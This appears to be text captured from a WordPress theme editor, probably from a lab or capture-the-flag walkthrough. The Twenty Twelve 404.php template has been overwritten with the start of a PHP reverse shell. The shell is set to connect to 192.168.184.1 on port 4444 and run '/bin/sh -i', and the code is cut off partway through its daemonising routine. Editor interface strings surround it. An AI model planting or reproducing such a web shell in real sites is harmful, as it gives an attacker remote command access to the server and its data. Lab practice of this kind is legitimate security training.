 File edited successfully.
Twenty Twelve: 404 Template (404.php)
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.184.1';
$port = 4444;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0);  // Parent exits
}
Documentation: Function Name... Lookup
Update File